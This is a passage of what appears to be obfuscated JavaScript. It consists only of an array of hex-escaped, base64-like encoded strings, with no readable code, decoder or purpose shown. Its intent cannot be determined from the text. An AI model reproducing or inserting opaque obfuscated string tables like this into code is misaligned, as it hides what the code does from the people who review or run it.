x4d\x4f\x70\x66\x47\x2f\x43\x6f\x58\x30\x3d','\x77\x37\x4d\x42\x77\x6f\x6b\x50\x77\x72\x6f\x3d','\x53\x73\x4f\x75\x77\x35\x76\x44\x76\x73\x4b\x4c','\x77\x36\x68\x35\x77\x35\x63\x72\x77\x37\x41\x71\x77\x34\x78\x53\x4f\x63\x4b\x62\x77\x71\x4c\x43\x75\x63\x4f\x58','\x59\x54\x7a\x44\x70\x57\x2f\x43\x6e\x67\x3d\x3d','\x77\x72\x45\x31\x77\x70\x48\x43\x6f\x57\x6a\x43\x70\x41\x3d\x3d','\x77\x72\x77\x2f\x77\x70\x6e\x43\x74\x6d\x6b\x3d','\x77\x34\x6b\x73\x4d\x56\x6c\x2f\x42\x6a\x33\x43\x73\x4d\x4b\x41\x48\x7a\x64\x75\x77\x71\x38\x55\x77\x37\x72\x43\x73\x77\x3d\x3d','\x77\x6f\x7a\x44\x73\x38\x4f\x71\x57\x55\x2f\x43\x76\x4d\x4b\x6e\x63\x4d\x4f\x6c\x41\x41\x6f\x75\x46\x77\x7a\x44\x75\x51\x3d\x3d','\x4d\x57\x54\x44\x76\x38\x4b\x42\x77\x71\x6e\x43\x76\x38\x4f\x31\x44\x4d\x4b\x64\x4c\x73\x4f\x70\x77\x70\x51\x50\x77\x34\x45\x4b\x77\x37\x45\x39\x4d\x68\x63\x2f\x77\x6f\x48\x43\x73\x41\x3d\x3d','\x77\x35\x73\x71\x50\x6b\x31\x35\x4c\x6b\x58\x43\x6e\x63\x4b\x37\x4d\x68\x56\x53\x77\x72\x55\x6a\x77\x35\x44\x43\x6a\x46\x62\x44\x67\x41\x30\x3d','\x77\x70\x6f\x44\x52\x41\x37\x43\x72\x6d\x41\x3d','\x48\x45\x4c\x44\x72\x4d\x4b\x67\x77\x6f\x37\x43\x73\x38\x4f\x59\x49\x4d\x4b\x6d\x48\x4d\x4f\x66\x77\x72\x55\x3d','\x77\x35\x76\x43\x69\x73\x4f\x64\x4b\x57\x38\x78\x77\x72\x6a\x43\x6d\x57\x37\x43\x6d\x58\x66\x44\x73\x32\x72\x44\x69\x51\x63\x2b\x77\x34\x63\x76\x77\x70\x73\x39\x77\x36\x48\x43\x76\x63\x4f\x74\x77\x37\x6e\x43\x74\x56\x48\x43\x6a\x6c\x68\x34','\x77\x35\x6f\x69\x50\x46\x78\x7a','\x77\x37\x62\x43\x76\x73\x4b\x4d','\x66\x38\x4b\x47\x77\x35\x45\x48\x45\x6a\x74\x39\x77\x70\x46\x44','\x77\x36\x6e\x43\x6c\x38\x4b\x6d\x48\x44\x49\x52\x77\x34\x66\x43\x72\x4d\x4b\x67\x45\x31\x50\x43\x6e\x63\x4f\x6c\x4d\x48\x62\x43\x74\x38\x4b\x6e\x77\x6f\x30\x71\x61\x6a\x35\x75\x77\x34\x41\x68\x52\x4d\x4b\x58\x58\x67\x3d\x3d','\x77\x70\x2f\x44\x76\x63\x4f\x6e\x58\x45\x4d\x3d','\x56\x31\x67\x30','\x4a\x47\x66\x44\x6e\x63\x4b\x44\x77\x71\x4c\x43\x6b\x38\x4f\x30','\x77\x35\x59\x34\x77\x35\x63\x35\x77\x72\x46\x46','\x57\x44\x39\x49\x77\x35\x6e\x44\x6f\x38\x4f\x71\x77\x34\x56\x78\x77\x72\x4a\x76\x51\x6c\x41\x49\x4f\x58\x44\x44\x6f\x4d\x4f\x77','\x64\x63\x4b\x44\x77\x35\x4d\x41\x4a\x79\x35\x5a\x77\x70\x78\x5a\x77\x71\x51\x3d','\x4f\x6d\x72\x44\x6e\x73\x4b\x4e\x77\x71\x7a\x43\x6e\x4d\x4f\x7a\x44\x4d\x4b\x59\x63\x38\x4f\x35\x77\x70\x55\x75\x77\x35\x6f\x34\x77\x36\x59\x35\x4b\x41\x41\x54\x77\x6f\x58\x43\x74\x73\x4b\x43\x65\x47\x41\x44\x77\x35\x56\x62\x77\x6f\x50\x43\x72\x79\x44\x43\x6f\x73\x4b\x4c\x77\x72\x76\x44\x71\x63\x4b\x68\x77\x6f\x50\x44\x6f\x45\x6b\x3d','\x77\x71\x38\x78\x77\x70\x54\x43\x73\x32\x55\x3d','\x57\x32\x4c\x43\x6f\x6b\x76\x43\x71\x73\x4b\x4d\x56\x4d\x4b\x31\x77\x37\x73\x72\x64\x38\x4b\x6d\x77\x71\x45\x3d','\x46\x43\x74\x38\x4d\x58\x4c\x44\x74\x41\x3d\x3d','\x77\x70\x30\x4a\x54\x42\x50\x43\x76\x67\x3d\x3d','\x4f\x6d\x72\x44\x6e\x73\x4b\x4e\x77\x71\x7a\x43\x6e\x4d\x4f\x7a\x44\x4d\x4b\x59\x63\x38\x4f\x35\x77\x70\x55\x75\x77\x35\x6f\x34\x77\x36\x59\x35\x4b\x41\x41\x54\x77\x6f\x58\x43\x74\x73\x4b\x43\x65\x47\x41\x44\x77\x35\x56\x62\x77\x6f\x50\x43\x72\x79\x44\x43\x6f\x38\x4b\x4c\x77\x72\x76\x44\x71\x63\x4b\x68\x77\x6f\x50\x44\x6f\x45\x6b\x3d','\x77\x34\x38\x75\x77\x35\x77\x73\x77\x6f\x52\x4b\x66\x63\x4b\x32\x77\x6f\x49\x71\x77\x70\x58\x43\x68\x63\x4b\x6e','\x77\x37\x77\x79\x77\x35\x58\x43\x67\x63\x4f\x7a\x46\x77\x3d\x3d','\x77\x34\x34\x78\x4d\x55\x64\x79','\x77\x71\x56\x70\x77\x36\x41\x38\x5a\x73\x4f\x4d\x77\x37\x4c\x43\x70\x44\x45\x4f\x77\x72\x59\x58\x77\x72\x58\x44\x6d\x78\x51\x75\x49\x73\x4f\x6f\x49\x4d\x4b\x32\x53\x38\x4b\x54\x77\x71\x4c\x43\x6e\x45\x50\x44\x73\x43\x76\x44\x76\x31\x50\x44\x72\x44\x6c\x31\x77\x72\x67\x4e\x51\x4d\x4b\x41\x4c\x38\x4f\x68\x59\x77\x3d\x3d','\x41\x44\x68\x78\x4b\x6e\x4d\x3d','\x77\x35\x72\x43\x75\x38\x4b\x68\x77\x70\x38\x74\x77\x70\x70\x4c\x77\x36\x37\x44\x6a\x58\x39\x50\x49\x63\x4f\x5a','\x77\x36\x58\x43\x68\x4d\x4b\x78\x47\x7a\x45\x44','\x46\x43\x74\x38\x4d\x58\x49\x3d','\x54\x38\x4b\x68\x77\x36\x58\x44\x6e\x73\x4f\x4a\x77\x72\x76\x43\x6b\x31\x38\x35\x77\x36\x33\x43\x6a\x55\x62\x44\x6c\x73\x4b\x55\x66\x63\x4b\x2f\x59\x6b\x6f\x4e\x77\x71\x6b\x5a\x5a\x63\x4f\x4e\x77\x72\x63\x39\x77\x71\x30\x47\x47\x47\x2f\x43\x69\x38\x4f\x69\x77\x35\x33\x43\x6b\x69\x54\x44\x68\x73\x4b\x59\x77\x35\x52\x45\x54\x7a\x2f\x43\x6d\x46\x54\x43\x75\x77\x50\x44\x68\x38\x4f\x79','\x77\x35\x77\x76\x4a\x55\x35\x2f\x4e\x78\x67\x3d','\x77\x72\x49\x53\x54\x67\x2f\x43\x74\x57\x44\x44\x73\x73\x4b\x67\x77\x34\x55\x33\x77\x34\x31\x58\x57\x53\x76\x43\x75\x48\x30\x77\x4c\x31\x30\x6d\x58\x46\x2f\x44\x6c\x4d\x4f\x6b\x77\x71\x51\x3d','\x58\x31\x70\x61\x46\x55\x74\x53\x50\x63\x4b\x45\x77\x6f\x62\x44\x75\x78\x41\x36\x4a\x68\x78\x64','\x56\x45\x4e\x46\x44\x31\x68\x41','\x50\x73\x4f\x58\x77\x72\x7a\x44\x75\x4d\x4f\x74','\x66\x38\x4b\x58\x46\x38\x4f\x41\x77\x6f\x6f\x59\x77\x35\x33\x43\x72\x57\x76\x43\x6c\x4d\x4b\x73\x64\x31\x70\x43\x77\x37\x37\x44\x72\x31\x4a\x34\x77\x35\x73\x68\x77\x72\x72\x44\x6e\x38\x4b\x30\x53\x57\x48\x44\x6c\x4d\x4b\x46\x77\x34\x78\x6a\x4f\x41\x3d\x3d','\x4a\x73\x4b\x6a\x77\x37\x54\x44\x75\x56\x63\x3d','\x77\x36\x64\x6e\x45\x63\x4f\x58\x77\x71\x48\x43\x76\x41\x3d\x3d','\x77\x71\x56\x70\x77\x36\x41\x38\x5a\x73\x4f\x4d\x77\x37\x4c\x43\x70\x44\x45\x4f\x77\x72\x59\x58\x77\x72\x58\x44\x6d\x78\x51\x75\x49\x73\x4f\x6f\x49\x4d\x4b\x32\x53\x38\x4b\x54\x77\x71\x4c\x43\x6e\x46\x48\x44\x72\x69\x76\x44\x70\x56\x48\x44\x73\x42\x41\x71','\x57\x57\x45\x78\x66\x78\x38\x3d','\x77\x71\x46\x7a\x77\x36\x51\x77\x64\x53\x67\x77\x41\x73\x4f\x70\x77\x6f\x54\x43\x76\x67\x72\x43\x71\x41\x3d\x3d','\x61\x63\x4b\x2f\x4b\x63\x4f\x4f\x77\x72\x63\x61\x61\x30\x77\x3d','\x77\x6f\x44\x43\x6c\x38\x4b\x53\x50\x44\x6b\x73\x77\x37\x76\x43\x69\x69\x6a\x44\x69\x79\x7a\x44\x70\x6a\x54\x44\x6b\x47\x4a\x33\x77\x34\x74\x36\x77\x70\x51\x68\x77\x37\x48\x44\x6f\x41\x3d\x3d','\x4b\x4d\x4b\x41\x77\x36\x6c\x36\x56\x77\x3d\x3d','\x77\x36\x6e\x43\x76\x73\x4f\x4f','\x54\x55\x55\x36','\x77\x72\x44\x44\x6e\x4d\x4f\x61','\x77\x37\x66\x43\x67\x38\x4b\x6a\x48\x51\x3d\x3d','\x77\x6f\x4d\x43\x42\x51\x3d\x3d','\x77\x37\x30\x7a\x43\x78\x6c\x73\x77\x70\x30\x3d','\x77\x34\x58\x43\x6e\x73\x4f\x59\x4b\x41\x3d\x3d','\x56\x38\x4b\x72\x77\x35\x77\x3d','\x77\x37\x31\x78\x77\x34\x30\x3d','\x77\x72\x48\x44\x6c\x38\x4f\x53','\x41\x53\x4a\x4a\x77\x36\x37\x44\x75\x4d\x4f\x76\x77\x6f\x4a\x34\x77\x72\x6b\x6f\x43\x51\x3d\x3d','\x77\x70\x63\x6d\x44\x6a\x76\x44\x6b\x77\x3d\x3d','\x77\x36\x33\x44\x6f\x63\x4f\x65\x41\x55\x50\x43\x69\x38\x4b\x56\x49\x77\x3d\x3d','\x77\x35\x30\x4a\x4f\x41\x3d\x3d','\x59\x48\x4a\x63','\x77\x35\x78\x72\x77\x70\x2f\x44\x67\x4d\x4f\x68\x4d\x56\x77\x65\x77\x72\x41\x45\x77\x71\x58\x43\x6e\x79\x44\x44\x70\x52\x54\x44\x71\x56\x49\x70\x54\x51\x37\x43\x6c\x78\x55\x41\x77\x34\x72\x44\x74\x38\x4f\x36\x4e\x54\x78\x51\x5a\x77\x72\x43\x6d\x68\x62\x43\x68\x51\x39\x70\x63\x4d\x4f\x4d\x77\x35\x6b\x64','\x77\x70\x37\x43\x68\x38\x4b\x74\x77\x72\x52\x61\x66\x7a\x41\x35\x77\x6f\x77\x76\x62\x38\x4b\x62\x43\x78\x6a\x43\x6c\x63\x4f\x68\x48\x4d\x4f\x4c\x4b\x4d\x4b\x68\x48\x38\x4f\x76\x77\x6f\x74\x43\x77\x70\x44\x43\x72\x6c\x50\x43\x6c\x77\x2f\x44\x6c\x73\x4f\x47\x77\x71\x74\x78\x77\x72\x54\x43\x6d\x48\x58\x43\x76\x43\x52\x75\x77\x34\x39\x31\x77\x34\x58\x44\x6b\x63\x4b\x4f\x56\x4d\x4b\x7a\x77\x36\x38\x6f\x77\x6f\x68\x57\x77\x35\x78\x48\x4f\x7a\x44\x44\x6b\x79\x6f\x66\x61\x4d\x4f\x71\x66\x68\x62\x43\x76\x38\x4b\x70\x77\x36\x35\x56','\x63\x63\x4b\x64\x77\x35\x6b\x44\x4d\x69\x64\x49\x77\x70\x68\x56\x77\x72\x72\x43\x6d\x4d\x4b\x72\x66\x51\x3d\x3d','\x77\x34\x55\x57\x77\x6f\x6f\x3d','\x77\x37\x54\x43\x68\x4d\x4b\x7a','\x77\x34\x44\x44\x70\x73\x4f\x44','\x64\x4d\x4b\x76\x77\x34\x78\x39\x51\x47\x6b\x4f\x63\x32\x44\x43\x6f\x55\x4c\x43\x6f\x63\x4f\x56\x65\x6b\x63\x62\x77\x70\x31\x72\x77\x37\x44\x43\x68\x47\x30\x4d\x77\x36\x58\x44\x69\x38\x4b\x46\x77\x37\x31\x6e\x77\x34\x7a\x44\x74\x73\x4f\x50\x54\x79\x51\x36\x77\x71\x63\x3d','\x55\x47\x52\x4b\x47\x41\x3d\x3d','\x58\x57\x45\x7a\x62\x68\x55\x75','\x65\x38\x4b\x6e\x4a\x38\x4f\x62','\x63\x73\x4b\x70\x50\x38\x4b\x51','\x77\x6f\x58\x44\x70\x73\x4b\x32\x77\x35\x4c\x43\x6b\x38\x4b\x34','\x77\x6f\x4e\x48\x53\x38\x4b\x30\x4a\x38\x4b\x45\x45\x38\x4b\x53\x77\x71\x4c\x44\x6c\x38\x4f\x4b\x4d\x38\x4b\x66','\x65\x38\x4b\x43\x77\x35\x73\x3d','\x77\x72\x70\x72\x54\x51\x3d\x3d','\x77\x6f\x41\x34\x77\x72\x59\x3d','\x77\x34\x39\x71\x5a\x38\x4b\x37\x4d\x4d\x4b\x41\x4a\x73\x4b\x4e\x77\x72\x4c\x44\x6c\x73\x4f\x4f\x41\x73\x4b\x35\x77\x37\x70\x66\x4e\x63\x4b\x57\x62\x38\x4f\x6e\x49\x73\x4f\x79\x54\x73\x4f\x57\x62\x38\x4b\x56\x77\x6f\x70\x78\x46\x38\x4b\x6b\x77\x36\x4e\x6d\x77\x71\x30\x42\x77\x70\x4d\x3d','\x77\x37\x33\x43\x75\x4d\x4b\x37\x65\x77\x3d\x3d','\x66\x38\x4b\x4b\x77\x34\x38\x52\x4a\x79\x56\x6f','\x77\x6f\x54\x44\x6b\x4d\x4f\x37','\x5a\x73\x4b\x66\x44\x38\x4f\x4e\x77\x6f\x49\x4f','\x77\x70\x6a\x43\x6a\x6a\x6a\x44\x74\x68\x77\x45\x51\x4d\x4f\x36','\x62\x32\x44\x43\x6e\x77\x3d\x3d','\x77\x70\x77\x55\x51\x77\x37\x43\x74\x58\x2f\x44\x75\x41\x3d\x3d','\x77\x36\x62\x44\x6b\x4d\x4b\x6f\x77\x72\x39\x65\x4f\x6c\x73\x2b\x45\x41\x3d\x3d','\x77\x70\x2f\x43\x6a\x6a\x58\x44\x73\x42\x34\x4e\x53\x77\x3d\x3d','\x64\x63\x4b\x38\x4c\x77\x3d\x3d','\x77\x36\x73\x42\x77\x70\x4d\x54\x77\x72\x6a\x43\x72\x4d\x4f\x46\x77\x37\x58\x43\x6f\x67\x3d\x3d','\x63\x6a\x50\x44\x71\x6e\x58\x43\x6e\x38\x4f\x68\x56\x42\x52\x6d\x54\x51\x54\x43\x72\x44\x58\x44\x76\x38\x4b\x69\x64\x44\x41\x76','\x4c\x73\x4f\x6f\x77\x37\x49\x2f','\x77\x36\x7a\x43\x6e\x73\x4f\x64\x77\x71\x63\x55\x77\x37\x72\x44\x67\x77\x3d\x3d','\x77\x34\x6e\x43\x6e\x57\x72\x44\x76\x30\x4d\x64\x47\x73\x4f\x79\x77\x34\x30\x37\x77\x36\x2f\x44\x6f\x42\x59\x32\x77\x6f\x30\x3d','\x59\x63\x4b\x66\x77\x35\x41\x4c\x4d\x67\x3d\x3d','\x77\x6f\x33\x43\x73\x42\x38\x3d','\x61\x4d\x4f\x5a\x77\x36\x76\x44\x73\x73\x4b\x34\x64\x48\x39\x2f\x4c\x4d\x4b\x55\x77\x71\x31\x78\x77\x71\x62\x44\x67\x78\x31\x37\x43\x67\x3d\x3d','\x47\x63\x4f\x35\x77\x36\x6f\x7a\x4c\x67\x3d\x3d','\x77\x34\x38\x72\x4d\x56\x74\x56\x4e\x67\x2f\x43\x73\x4d\x4b\x7a\x41\x67\x3d\x3d','\x77\x36\x59\x49\x77\x6f\x51\x49\x77\x70\x37\x43\x75\x51\x3d\x3d','\x77\x35\x59\x58\x77\x36\x4d\x3d','\x77\x34\x31\x6a\x77\x34\x49\x3d','\x77\x6f\x76\x44\x6c\x38\x4f\x39\x77\x71\x55\x6f\x4f\x51\x3d\x3d','\x54\x44\x35\x48\x77\x34\x2f\x44\x6a\x63\x4f\x70','\x77\x36\x2f\x44\x74\x73\x4f\x42','\x57\x63\x4b\x38\x42\x41\x3d\x3d','\x77\x70\x31\x78\x77\x37\x45\x3d','\x77\x34\x30\x33\x77\x72\x49\x3d','\x77\x6f\x49\x76\x41\x7a\x7a\x44\x74\x38\x4f\x37','\x54\x48\x76\x43\x71\x51\x3d\x3d','\x77\x6f\x7a\x44\x76\x4d\x4b\x54','\x77\x72\x64\x6f\x77\x36\x41\x77\x64\x79\x41\x78\x43\x63\x4f\x63\x77\x72\x51\x3d','\x5a\x73\x4b\x30\x4a\x51\x3d\x3d','\x59\x38\x4f\x2f\x53\x73\x4b\x30\x77\x37\x4e\x49\x44\x47\x6c\x68\x44\x67\x3d\x3d','\x50\x38\x4f\x4e\x77\x72\x7a\x44\x76\x4d\x4f\x4a\x66\x41\x3d\x3d','\x55\x63\x4f\x49\x77\x35\x41\x3d','\x77\x37\x59\x4c\x77\x71\x73\x3d','\x77\x71\x70\x78\x54\x32\x55\x58\x63\x41\x3d\x3d','\x77\x34\x34\x53\x77\x6f\x77\x3d','\x77\x36\x6c\x66\x43\x77\x3d\x3d','\x77\x37\x2f\x44\x73\x63\x4b\x6a','\x4f\x4d\x4b\x59\x77\x36\x52\x68\x59\x6e\x77\x3d','\x57\x6d\x62\x43\x6c\x51\x3d\x3d','\x59\x38\x4f\x2f\x53\x73\x4b\x30\x77\x37\x46\x54','\x77\x35\x6e\x43\x73\x4d\x4b\x49','\x63\x73\x4b\x68\x47\x51\x3d\x3d','\x77\x72\x55\x66\x77\x70\x63\x3d','\x48\x73\x4f\x2b\x77\x35\x51\x3d','\x66\x4d\x4b\x53\x50\x77\x3d\x3d','\x54\x63\x4b\x6c\x77\x37\x33\x44\x6b\x4d\x4f\x61\x77\x72\x49\x3d','\x55\x63\x4b\x66\x45\x38\x4b\x31\x41\x55\x56\x70\x77\x70\x66\x43\x6b\x63\x4f\x41\x46\x45\x37\x44\x6f\x56\x67\x53\x77\x72\x4a\x51\x57\x47\x54\x44\x73\x67\x30\x4b\x77\x36\x73\x4a\x43\x79\x7a\x43\x6c\x51\x50\x44\x71\x4d\x4b\x56\x77\x37\x6f\x38\x77\x6f\x58\x44\x69\x73\x4f\x73\x77\x6f\x67\x79\x77\x34\x54\x43\x68\x6e\x59\x4a\x77\x37\x33\x43\x6f\x6d\x45\x49\x47\x47\x49\x77\x48\x38\x4b\x4f\x77\x6f\x6e\x44\x69\x38\x4b\x64\x56\x38\x4b\x6a\x77\x70\x72\x44\x6a\x38\x4b\x4a\x51\x63\x4f\x45\x4b\x48\x50\x43\x6d\x73\x4b\x77','\x77\x6f\x45\x6f\x77\x70\x59\x3d','\x51\x79\x55\x74\x49\x79\x58\x44\x75\x38\x4b\x6c\x77\x6f\x49\x7a\x4f\x53\x6b\x3d','\x51\x6b\x74\x41\x46\x56\x67\x3d','\x66\x54\x4e\x42\x77\x37\x6a\x44\x74\x4d\x4f\x74','\x59\x38\x4f\x62\x77\x34\x7a\x43\x74\x63\x4b\x4b\x77\x35\x54\x43\x69\x51\x62\x44\x6f\x52\x34\x70\x77\x72\x54\x44\x71\x73\x4f\x39','\x77\x36\x66\x43\x6e\x73\x4f\x48\x77\x70\x51\x4a\x77\x37\x38\x3d','\x77\x6f\x77\x4f\x54\x77\x37\x43\x72\x6d\x45\x3d','\x4d\x73\x4b\x65\x77\x36\x46\x32\x57\x30\x63\x59','\x77\x34\x62\x43\x6e\x73\x4f\x4a\x4d\x33\x77\x69','\x77\x6f\x59\x4d\x4d\x51\x3d\x3d','\x77\x35\x64\x2f\x50\x73\x4f\x44\x52\x42\x56\x6d','\x77\x36\x5a\x74\x48\x63\x4f\x5a\x77\x72\x6e\x43\x73\x51\x3d\x3d','\x77\x34\x48\x43\x6a\x73\x4f\x59\x4e\x41\x3d\x3d','\x77\x72\x66\x43\x74\x54\x49\x3d','\x64\x44\x4c\x44\x70\x6e\x48\x43\x6b\x73\x4f\x68','\x77\x71\x6f\x67\x77\x70\x54\x43\x72\x33\x51\x3d','\x59\x4d\x4b\x79\x77\x36\x48\x44\x6c\x73\x4f\x58','\x77\x6f\x38\x6b\x4a\x73\x4b\x66\x51\x47\x73\x78\x5a\x6b\x30\x49\x57\x73\x4b\x61\x4b\x6b\x45\x4c\x77\x70\x48\x44\x6a\x68\x4d\x7a\x77\x6f\x48\x44\x75\x6e\x56\x4c\x59\x73\x4f\x74\x50\x41\x48\x44\x6e\x6e\x52\x43\x66\x48\x6c\x38\x45\x47\x72\x44\x6f\x44\x58\x43\x68\x63\x4f\x5a\x4e\x33\x2f\x43\x72\x69\x31\x4e\x77\x70\x72\x44\x75\x43\x6e\x44\x68\x38\x4b\x6f','\x77\x35\x38\x7a\x50\x45\x42\x69','\x77\x72\x67\x44\x51\x51\x3d\x3d','\x77\x34\x31\x6b\x4f\x4d\x4f\x56\x53\x43\x67\x3d','\x49\x4d\x4b\x33\x77\x36\x76\x44\x70\x41\x3d\x3d','\x61\x4d\x4b\x2f\x46\x41\x3d\x3d','\x77\x37\x51\x4d\x4b\x41\x3d\x3d','\x59\x63\x4b\x61\x77\x35\x34\x52\x4d\x6a\x41\x3d','\x64\x32\x70\x58\x48\x67\x3d\x3d','\x52\x73\x4b\x4d\x46\x38\x4f\x50\x77\x71\x55\x59\x62\x30\x49\x3d','\x61\x63\x4b\x55\x4a\x51\x3d\x3d','\x58\x7a\x37\x44\x6f\x67\x3d\x3d','\x50\x6a\x70\x32','\x77\x35\x2f\x44\x71\x38\x4f\x2f','\x77\x37\x4c\x44\x6d\x4d\x4f\x38','\x4d\x4d\x4f\x2f\x77\x71\x34\x3d','\x77\x72\x55\x31\x77\x70\x62\x43\x6f\x58\x54\x43\x75\x41\x3d\x3d','\x77\x37\x6c\x39\x45\x63\x4f\x4e\x77\x72\x6e\x43\x71\x77\x3d\x3d','\x4e\x63\x4b\x33\x49\x63\x4f\x64\x77\x72\x51\x47\x62\x52\x77\x3d','\x77\x37\x68\x7a\x77\x72\x77\x3d','\x4f\x47\x37\x44\x68\x73\x4b\x44\x77\x72\x2f\x43\x6c\x51\x3d\x3d','\x64\x38\x4f\x51\x54\x77\x3d\x3d','\x77\x34\x59\x68\x4f\x77\x3d\x3d','\x77\x71\x41\x31\x45\x43\x2f\x44\x6a\x77\x3d\x3d','\x51\x6e\x54\x43\x71\x56\x37\x43\x6e\x38\x4b\x44','\x77\x35\x77\x73\x49\x41\x3d\x3d','\x77\x72\x4a\x58\x77\x34\x35\x44\x77\x70\x7a\x43\x69\x63\x4b\x42\x77\x34\x76\x44\x70\x38\x4b\x6a\x54\x4d\x4f\x65\x77\x70\x6a\x44\x6c\x79\x59\x2f\x77\x36\x52\x56\x54\x38\x4f\x34\x77\x34\x62\x43\x6c\x38\x4f\x2b\x77\x6f\x35\x48\x51\x55\x58\x44\x6c\x4d\x4b\x70\x77\x35\x44\x44\x6b\x4d\x4f\x52\x77\x37\x50\x44\x6f\x6e\x6e\x43\x73\x38\x4f\x58\x4e\x79\x50\x43\x6b\x67\x3d\x3d','\x77\x37\x54\x43\x72\x77\x63\x3d','\x77\x6f\x2f\x43\x6c\x4d\x4b\x39\x77\x72\x6e\x44\x73\x44\x52\x64\x77\x71\x6a\x43\x73\x55\x58\x44\x73\x33\x62\x43\x6f\x6e\x46\x70\x77\x35\x78\x7a\x77\x72\x62\x44\x72\x38\x4f\x67\x77\x70\x63\x58\x44\x38\x4b\x38\x77\x70\x37\x43\x6d\x38\x4f\x2f\x4d\x73\x4b\x70\x52\x4d\x4f\x78\x77\x71\x5a\x6b\x77\x6f\x6e\x43\x76\x73\x4f\x34\x5a\x43\x76\x44\x6a\x7a\x73\x3d','\x77\x37\x6f\x77\x50\x67\x3d\x3d','\x77\x34\x41\x65\x77\x6f\x4e\x6b\x77\x35\x4d\x73','\x5a\x38\x4b\x6c\x77\x36\x45\x3d','\x77\x70\x4a\x7a\x77\x72\x6f\x3d','\x77\x71\x64\x74\x77\x37\x67\x79\x64\x63\x4f\x46','\x56\x4d\x4b\x4b\x77\x34\x34\x3d','\x77\x34\x7a\x43\x6f\x4d\x4b\x6c\x77\x70\x38\x76\x77\x70\x4a\x4b\x77\x36\x58\x44\x75\x45\x38\x3d','\x4d\x38\x4b\x71\x77\x37\x6e\x44\x76\x6e\x45\x43\x61\x77\x50\x44\x6a\x31\x51\x3d','\x56\x52\x68\x4d','\x77\x72\x39\x6e\x77\x34\x55\x68\x63\x38\x4f\x45\x77\x36\x6a\x43\x72\x41\x3d\x3d','\x77\x72\x50\x44\x75\x38\x4b\x43','\x63\x57\x42\x51\x46\x32\x58\x43\x76\x51\x3d\x3d','\x77\x35\x48\x43\x6f\x68\x52\x41\x50\x6e\x50\x43\x67\x73\x4f\x37\x56\x48\x38\x3d','\x77\x37\x77\x73\x77\x71\x73\x3d','\x77\x71\x77\x38\x77\x6f\x50\x43\x6b\x38\x4b\x6d\x47\x44\x77\x53\x77\x36\x45\x76\x77\x34\x54\x43\x72\x56\x7a\x44\x6e\x33\x54\x44\x6f\x78\x77\x3d','\x77\x37\x6a\x43\x69\x38\x4f\x46\x77\x70\x6f\x4a','\x77\x70\x5a\x6a\x77\x71\x73\x3d','\x77\x35\x39\x37\x77\x35\x45\x72','\x77\x34\x48\x43\x72\x77\x46\x6d\x46\x48\x48\x43\x67\x77\x3d\x3d','\x77\x36\x6c\x35\x4a\x67\x3d\x3d','\x77\x37\x78\x2f\x77\x35\x45\x61\x77\x37\x77\x70\x77\x6f\x63\x3d','\x77\x36\x44\x44\x72\x63\x4b\x4a','\x77\x72\x44\x44\x6d\x38\x4f\x4d\x77\x6f\x73\x4e\x77\x37\x37\x44\x6c\x47\x73\x51\x51\x67\x3d\x3d','\x77\x37\x45\x50\x77\x71\x49\x33\x77\x6f\x76\x43\x6e\x73\x4f\x46\x77\x36\x6a\x43\x75\x63\x4f\x36\x41\x41\x3d\x3d','\x43\x63\x4f\x34\x77\x35\x4d\x3d','\x59\x73\x4b\x44\x41\x38\x4f\x61\x77\x70\x6b\x4c','\x77\x70\x51\x79\x77\x72\x38\x3d','\x5a\x43\x6a\x44\x71\x32\x6e\x43\x6a\x38\x4f\x32','\x51\x38\x4b\x2f\x47\x4d\x4f\x4d\x77\x71\x64\x43\x4b\x6c\x64\x39\x5a\x58\x58\x43\x72\x73\x4f\x47\x45\x63\x4f\x6b\x77\x34\x30\x6b\x42\x6a\x51\x4f\x43\x52\x66\x44\x72\x4d\x4b\x33\x57\x73\x4b\x43\x44\x43\x4d\x46\x48\x38\x4b\x48\x77\x36\x6e\x44\x70\x46\x77\x4b\x4b\x73\x4b\x35\x77\x34\x77\x43\x4a\x77\x3d\x3d','\x63\x63\x4b\x41\x77\x35\x4d\x4a\x4c\x79\x63\x3d','\x77\x36\x73\x6c\x48\x41\x3d\x3d','\x53\x31\x58\x43\x6c\x77\x3d\x3d','\x77\x36\x33\x43\x6f\x73\x4f\x6d','\x77\x34\x73\x67\x47\x41\x3d\x3d','\x59\x4d\x4f\x51\x77\x37\x56\x79\x56\x32\x42\x44\x4c\x77\x3d\x3d','\x61\x7a\x31\x38','\x64\x46\x78\x30','\x65\x77\x78\x30','\x77\x35\x37\x43\x70\x38\x4b\x6b','\x51\x4d\x4b\x36\x77\x35\x38\x3d','\x77\x34\x7a\x43\x6f\x73\x4b\x4a','\x77\x72\x68\x6c\x77\x36\x38\x6c\x51\x43\x63\x3d','\x48\x6d\x72\x44\x6d\x51\x3d\x3d','\x77\x36\x6c\x6e\x48\x63\x4f\x4e\x77\x72\x6e\x43\x71\x32\x30\x4e\x57\x73\x4b\x48\x4f\x67\x3d\x3d','\x77\x36\x35\x74\x45\x63\x4f\x4c\x77\x71\x72\x43\x76\x6e\x30\x63','\x77\x35\x31\x2b\x4e\x4d\x4f\x56\x53\x43\x68\x31\x65\x51\x68\x51\x56\x41\x3d\x3d','\x77\x36\x6f\x6a\x43\x78\x39\x2f\x77\x6f\x68\x33\x41\x51\x3d\x3d','\x77\x36\x62\x43\x6e\x63\x4f\x6c','\x77\x36\x55\x38\x44\x51\x3d\x3d','\x42\x73\x4b\x53\x77\x35\x6b\x3d','\x77\x36\x76\x43\x71\x63\x4b\x77\x77\x6f\x67\x3d','\x52\x73\x4b\x6c\x77\x36\x66\x44\x6f\x38\x4f\x48\x77\x72\x66\x43\x67\x67\x3d\x3d','\x77\x36\x4a\x38\x77\x72\x6b\x2b\x42\x54\x4e\x6e\x45\x4d\x4b\x74\x77\x72\x7a\x44\x72\x41\x4c\x44\x76\x57\x74\x58\x77\x70\x35\x6b','\x4c\x38\x4f\x56\x77\x72\x48\x44\x70\x38\x4f\x38','\x54\x33\x44\x43\x76\x77\x3d\x3d','\x77\x35\x41\x79\x77\x35\x41\x77','\x77\x70\x66\x44\x73\x73\x4b\x73','\x64\x63\x4b\x6c\x4f\x63\x4b\x43\x4d\x48\x41\x3d','\x4a\x63\x4f\x7a\x77\x34\x55\x3d','\x77\x70\x7a\x44\x73\x73\x4f\x76\x54\x45\x44\x43\x69\x73\x4b\x73\x62\x63\x4f\x31','\x77\x6f\x58\x44\x75\x63\x4f\x6c\x54\x6c\x4c\x43\x69\x77\x3d\x3d','\x58\x63\x4b\x4d\x44\x67\x3d\x3d','\x66\x54\x68\x45','\x77\x37\x5a\x38\x77\x36\x51\x67\x5a\x41\x3d\x3d','\x77\x71\x56\x38\x51\x48\x41\x69\x62\x41\x3d\